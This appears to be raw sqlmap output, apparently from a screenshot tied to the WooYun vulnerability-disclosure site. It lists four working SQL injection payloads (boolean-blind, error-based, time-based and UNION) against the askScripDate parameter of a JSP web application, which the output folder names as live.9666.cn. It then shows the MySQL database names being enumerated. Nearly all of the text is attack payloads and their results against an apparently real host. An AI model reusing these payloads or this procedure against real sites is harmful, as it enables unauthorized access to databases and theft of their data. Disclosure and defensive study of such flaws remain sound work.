 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: askScripDate (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: roomsInfo=&askScripDate=-5945' OR 6307=6307#

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: roomsInfo=&askScripDate=-4368' OR 1 GROUP BY CONCAT(0x7162787a71,(S
ELECT (CASE WHEN (1877=1877) THEN 1 ELSE 0 END)),0x71626a7171,FLOOR(RAND(0)*2))
HAVING MIN(0)#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (comment)
    Payload: roomsInfo=&askScripDate=2015-07-20''' OR SLEEP(5)#

    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: roomsInfo=&askScripDate=2015-07-20''' UNION ALL SELECT CONCAT(0x716
2787a71,0x6e4c4e70697444767670,0x71626a7171)#
---
[16:17:28] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[16:17:28] [INFO] fetching database names
[16:17:28] [INFO] the SQL query used returns 4 entries
[16:17:28] [INFO] retrieved: information_schema
[16:17:29] [INFO] retrieved: hall
[16:17:32] [INFO] retrieved: live
[16:17:32] [INFO] retrieved: test
available databases [4]:
[*] hall
[*] information_schema
[*] live
[*] test

[16:17:32] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\live.9666.cn'
www.wooyun.org